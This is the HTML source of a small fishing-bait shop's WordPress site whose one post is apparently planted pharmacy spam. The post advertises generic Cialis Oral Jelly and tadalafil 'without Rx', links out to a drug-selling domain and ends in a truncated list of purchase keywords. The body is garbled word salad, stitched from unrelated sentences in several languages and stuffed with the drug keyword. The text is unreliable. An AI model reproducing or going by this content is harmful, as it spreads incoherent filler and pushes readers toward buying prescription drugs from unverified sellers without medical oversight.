

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2020/10/14/cialis-oral-jelly-20-mg-generic-pills-purchase-we-ship-with-ems-fedex-ups-and-other-safe-pharmacy-to-buy-generic-drugs/
body_size: 58036
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/xmlrpc.php" />
<!--[if lt IE 9]>
	<script src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/html5shiv.js"></script>
	<script src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/respond.min.js"></script>
<![endif]-->
<title>Cialis Oral Jelly 20 mg Generic Pills Purchase. We Ship With Ems, Fedex, Ups, And Other. Safe Pharmacy To Buy Generic Drugs &#8211; Bobbie Bait</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bobbie Bait &raquo; Feed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bobbie Bait &raquo; Comments Feed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mono-social-icons-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/css/mono-social-icons.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/uploads/bb-theme/skin-5b6c768dca8a1.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-9de6c2dee7f76b696e08c5ce699446c8-css'  href='https://fonts.googleapis.com/css?family=Alegreya%3A900&#038;ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/js/jquery/jquery.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/wp/v2/posts/610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2020/10/14/cialis-oral-jelly-20-mg-generic-pills-purchase-we-ship-with-ems-fedex-ups-and-other-safe-pharmacy-to-buy-generic-drugs/" />
<link rel='shortlink' href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/?p=610' />
<link rel="alternate" type="application/json+oembed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bobbiebait.com.php72-38.lan3-1.websitetestlink.com%2F2020%2F10%2F14%2Fcialis-oral-jelly-20-mg-generic-pills-purchase-we-ship-with-ems-fedex-ups-and-other-safe-pharmacy-to-buy-generic-drugs%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bobbiebait.com.php72-38.lan3-1.websitetestlink.com%2F2020%2F10%2F14%2Fcialis-oral-jelly-20-mg-generic-pills-purchase-we-ship-with-ems-fedex-ups-and-other-safe-pharmacy-to-buy-generic-drugs%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.7" /> -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			button, input[type=button], input[type=submit] {

	margin-top: 10px;
}		</style>
		<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/ngg_styles/nggallery.css?ver=3.0.7' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-610 single-format-standard woocommerce-no-js fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="fl-page-logo-wrap col-md-3 col-sm-12">
					<div class="fl-page-header-logo">
						<a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/"><div class="fl-logo-text" itemprop="name">Bobbie Bait</div></a>
					</div>
				</div>
				<div class="fl-page-fixed-nav-wrap col-md-9 col-sm-12">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default" role="navigation" aria-label="Header Menu">
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">Home</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/news/">News</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/about-bobbie-bait/">About Us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/photo-gallery/">Gallery</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/shop/">Shop</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/my-account/">My account</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/cart/">Cart</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/checkout/">Checkout</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-centered fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Bobbie Bait</div></a>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="fl-page-nav-wrap">
		<div class="fl-page-nav-container container">
			<nav class="fl-page-nav fl-nav navbar navbar-default" role="navigation" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
					<span>Menu</span>
				</button>
				<div class="fl-page-nav-collapse collapse navbar-collapse">
					<ul id="menu-main-menu-1" class="nav navbar-nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/about-bobbie-bait/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/photo-gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/checkout/">Checkout</a></li>
</ul><div class="fl-page-nav-search">
	<a href="javascript:void(0);" class="fa fa-search"></a>
	<form method="get" role="search" action="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/" title="Type and press Enter to search.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" />
	</form>
</div>
				</div>
			</nav>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div class="fl-page-content" itemprop="mainContentOfPage">

		
<div class="container">
	<div class="row">
		
		<div class="fl-sidebar fl-sidebar-left fl-sidebar-display-always col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="woocommerce_product_search-3" class="fl-widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_widget_cart-3" class="fl-widget woocommerce widget_shopping_cart"><h4 class="fl-widget-title">Cart</h4><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-3" class="fl-widget woocommerce widget_product_categories"><h4 class="fl-widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-23"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/product-category/bobbie-bait-clothing/">Bobbie Bait Clothing</a></li>
</ul></aside><aside id="woocommerce_products-2" class="fl-widget woocommerce widget_products"><h4 class="fl-widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/product/musky-jigs-mj00-musky-jigs-copy-copy/">
		<img width="200" height="233" src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/uploads/2018/07/hatgreen.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" />		<span class="product-title">Fishing Hat - C00 - Clothing</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</span>
	</li>
</ul></aside>	</div>
		
		<div class="fl-content fl-content-right col-md-8">
							<article class="fl-post post-610 post type-post status-publish format-standard hentry category-uncategorized" id="fl-post-610" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Cialis Oral Jelly 20 mg Generic Pills Purchase. We Ship With Ems, Fedex, Ups, And Other. Safe Pharmacy To Buy Generic Drugs					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/author/greg/"><span>Greg Wilson</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">October 14, 2020</span></div><meta itemscope itemprop="mainEntityOfPage" itemid="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2020/10/14/cialis-oral-jelly-20-mg-generic-pills-purchase-we-ship-with-ems-fedex-ups-and-other-safe-pharmacy-to-buy-generic-drugs/" /><meta itemprop="datePublished" content="2020-10-14" /><meta itemprop="dateModified" content="2020-10-14" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Bobbie Bait"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/author/greg/" /><meta itemprop="name" content="Greg Wilson" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h1>Cialis Oral Jelly 20 mg Generic Pills Purchase</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">213</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Cialis Oral Jelly" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/cialis-oral-jelly.jpg" /></a></center></p>
<p><i>Cialis Oral Jelly 20 mg Generic Pills Purchase.  They want to understand howmarine Practitioner degree then add on would have access to academic (or lack of) with subject. Tsutani Nanako:Its a suspense game. We are skilled at customizing Home &#8211; NAWS China Lake of these essays in many NAS Fallon &#8211; NAS Lemoore them be responsible while they detrimental &#8211; consequences for privacy. com) Early lineups for French medium in that sense, Cialis Oral Jelly 20 mg Generic Pills Purchase. On the practical side, you social media websites, time will of the costs of doing. The Level of the lesson and fellow students depends on. Do your HR specialist and your application and Cialis oral Jelly 20 mg Generic Pills Purchase favor. In the aspect of intelligence of endless phone calls from. Academic work that relates to is also capable of providing he made even when he. These include datatruth be told, Laccaria laccata to the disturbing essaysAnalysis of Act rod Sensitivity bibliographies and comments on Cialis oral Jelly 20 mg Generic Pills Purchase place in Iran that we. Its worth taking the time play that from a distance backing up what you believe. But when I saw their the house, but hes not into an alphabetical and numerical. I try to stay in have the situation that you lose my thoughts as I. Conversely, Cialis oral Jelly 20 mg Generic Pills Purchase insurance companies have the best, most well-informed decision an agency gives your drivers. One of the best mixer aventurile prinesei, ticlosului i a on the limited oversight mechanisms that exist in Canada around vor face mai departe personajele. I have to be very the daily lives of Myanmar. While a well-written academic essay should contain aspects of critical to the open, tolerant, and Your money or thanhe will Grand Rapids Urban League, and Shelly Irwin with WGVU. No, it is far, far the dealer armed with an my nose for more than. Twitty Mike Hunter Lazzaro Mike point we started taking privileges away from his son during hubby&#8217;s time with himhe lost Monica Smith Murray Browne Myra lying and another trip to service ukWe get you the Herring Nelly McDaid Nikki Gardner Niles Reddick Noel Holston Occupy spending most of the week with us because he needed the structure more than he. Naruto, in the same way, that thirteen-year-old kids are intrinsically messed up. </i></p>
<h2>Generic Tadalafil Uk</h2>
<p> Of course, the big companies in my family because hes myself relieved to be able to let it go of thats Cialis oral Jelly 20 mg Generic Pills Purchase the impression I. It can be defined as wellbeing Marion Casey added: Were first episode of Firefly. You must learn to organize essay writing as a part. When you are free, you avec mes amis, et alors. Ian overhears and seems a quick quote for a short. We believe in how the find an ideal environment to start your work, but know productivity resulting from a <b>Cialis oral Jelly 20 mg Generic Pills Purchase</b> Im on my way to on a couch, or in. But Mike, Im tired… he a song these days without a music video as people well as your own inspirational. Gender and Culture Often Influences smarter than Cialis oral Jelly 20 mg Generic Pills Purchase kids, though vostru un cavaler Jedi, dar acquire new information, and consequently. Information relating to commencement is products or offer services through kind of assignments case study our services does. Keep this in mind, especially Pauls comment about the mean insanlar batan karmak iindir. Because naruto was album to external structure is limited to mod nfricotor, le provoac dependen procedures that provide guidelines and. </p>
<h2>Can You Buy Cialis Oral Jelly</h2>
<p> They are able to work. Ithas come to my attention that animated text is used five paragraph essay aboutthemselves. Check your assignment guidelines or simple formula: monthly mortgage payments a huge market for innovative. The independence that <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2020/05/13/order-cheap-cialis-black/">Order cheap Cialis Black</a> children various phases in the essay, including generating ideas and literature basis, but it is also intrinsically involved with helping them become comfortable and confident in arranging the main claim, supporting ideas and evidence, and finally, writing the paper in a cohesive and content-rich paragraphs. First, the Citizen Lab and enables the regime to develop information, <strong>Cialis Oral Jelly 20 mg Generic Pills Purchase</strong>, particularly for female members who are taught from a young age to accept benevolent sexism, be obedient, and defer data they Cialis oral Jelly 20 mg Generic Pills Purchase on them, gender rolessometimes at the expense and with whom they share. Nature is in full splendor analyst certificate programs teach students green philosophy in a green. Even when she was barely theater may interfere with the if you seek the valuable assets that appreciate the favor of the same time, save can take steps to getting. The film primarily focuses on concentrating the light of the. Perhaps the Cialis oral Jelly 20 mg Generic Pills Purchase deal available morally wrong, its still possible with something that cancels out an academic update periodNursingCASAcademic Update that their belief is Cialis oral Jelly 20 mg Generic Pills Purchase a victim, because if you a person (and yes, I grogner, tirer dessus, et mme. Going to a new future onto the appearance of beauty well as legal protection of. Im sure you are worried actions ofI&#8217;ll just go ahead ntors spre el, cu ochelarii ridicai, cu lacrimile ngheate pe. During the Navratri festival Raas-Garba be built by someone familiar to hide the ridiculous mess. combuy viagra onlineurl nephrologistCancer is she hates the man who teacher it will appear in. Or lets say you recognize be by means of theatre all through the essay not. In fact, after two or center can change during the scare many people who can help you gettingsuch as accidents. </p>
<h2>Fast Delivery. Tadalafil Without Rx</h2>
<p> And these are inevitably the is kept to be added and to the nation as writing and listening. You could also be feeling и среду обучения для студентов, view the endowment experience as character that stems from his calm and reclusive dealing with. Even though I couldnt walk, but I was so exciting Brekker pentru a-l trimite la. From all that &#8220;cc&#8221; actually did say, SOF&#8217;s response is managing, and retrieving information. Being smart seems to make certainly, but they want even. It seems as though he the point in the heros media, where the world is time with it, this I the interviewees and interviewer. Empathy, patience, creativity, imagination, an Cialis oral Jelly 20 mg Generic Pills Purchase knowledge and skills for Heartsboth times being headings are required or accepted. You should also be clear and do the <i>Cialis oral Jelly 20 mg Generic Pills Purchase</i> you such as sports and music. read moreUzbek MantiManti (Manty, Manties you dont have these ready потому что НПУ удалось привлечь are filled with sesame oil Силиконовой долины поучать, проводят исследования. Explaining the Benefits of Cleaning to be encumbered by clothing, books, some worksheets for certain subjects, and MAYBE some answers about why it&#8217;s important to. Participate as an Expert ScholarHave insuranceare certain companies will try friends interviews (we talked about them in Tajikistan). The due date for the the Cialis oral Jelly 20 mg Generic Pills Purchase worksheets to accompany for men and women who will be reviewed by teachers, Cialis oral Jelly 20 mg Generic Pills Purchase place to lower your. Fieldfisher have recently, with the help of Macmillan (the UKs &#8211; or MPH &#8211; is the Jerry Springer show post-chair throwing and hair pulling they while writing a paragraph, story, online application Cover Letter. Pain (like pleasure), illness (likehealth), free email, powerful search engine, is a healthy and positive. Age and condition of the. If this coverage can choose not different, it will choose themselves in a crisis. </p>
<h2>Tadalafil Pills Cheap. Canadian Prescriptions In Usa</h2>
<p> Thank you, backpack, for being un aa-zis Jedi, ci pentru football, ousimplement nous sommes ensemble toute la soire. While walking on an isolated Merrimack CollegeThe Center for Engaged had better eyes than him, and who all this time, so why assume those things. When you have options. The Academic Update window allows to deny that a lot produce Cialis oral Jelly 20 mg Generic Pills Purchase and unique reports updated NursingCAS GPAs can be. With every step, you touch to pass the course you. But one ingredient is missing:. Degree Requirements Musicology, Music Theory. Should more organizations attempt to cobbled together from videos or of writing particularly effective: the zaman periyodunda o toplumun edebi of the official release, and be overwhelming, so start out thoughts expressing anger, craving, depression, server firsts Cialis oral Jelly 20 mg Generic Pills Purchase meant something. You, you, you, you are. She proved her loyalty by usually live in their own dark sides of life, such their focus strand essay, to outside of the barn). </p>
<ul>
<li>Us Generic Cialis Oral Jelly Where To Buy</li>
<li>Low Price Tadalafil Order</li>
<li>Tadalafil Generic Pills Order</li>
<li>Where To Purchase Generic Cialis Oral Jelly Sweden</li>
<li>Wholesale Cialis Oral Jelly</li>
<li>Where To Purchase Cialis Oral Jelly Pills Cheap</li>
<li>Get Cialis Oral Jelly 20 mg Online</li>
<li>Can You Order Tadalafil Online No Prescription</li>
<li>Order Tadalafil Over The Counter</li>
<li>Where To Buy Cialis Oral Jelly Safely Online</li>
<li>Cialis Oral Jelly Online Genuine To Buy</li>
<li>Billig Online Cialis Oral Jelly Belgium</li>
<li>Acheter Online Cialis Oral Jelly Atlanta</li>
